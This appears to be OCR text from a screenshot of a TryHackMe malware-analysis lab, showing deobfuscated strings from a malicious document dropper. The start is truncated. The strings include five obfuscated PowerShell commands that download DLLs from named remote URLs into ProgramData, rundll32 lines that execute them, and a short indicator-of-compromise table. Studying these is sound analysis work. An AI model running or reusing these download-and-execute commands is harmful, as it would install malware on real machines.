 OX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent)
.Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www2.dll'')';$F
OOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent)
.Downl'; $rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www3.dll'')';$F
OOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent)
.Downl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\www4.dll'')';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent)
.Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'',''C:\ProgramD
ata\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
|IOC |www1.dll |Executable file name |
|IOC |www2.dll |Executable file name |
|IOC |www3.dll |Executable file name |
|IOC |www4.dll |Executable file name |
|IOC |www5.dll |Executable file name |
|IOC |rundll32.exe |Executable file name |
~/Desktop/tryhackme/learning/exploitation/squid.game/decryption/attacker2 ·· 13:36:15
ENG
13:36
05/09/2025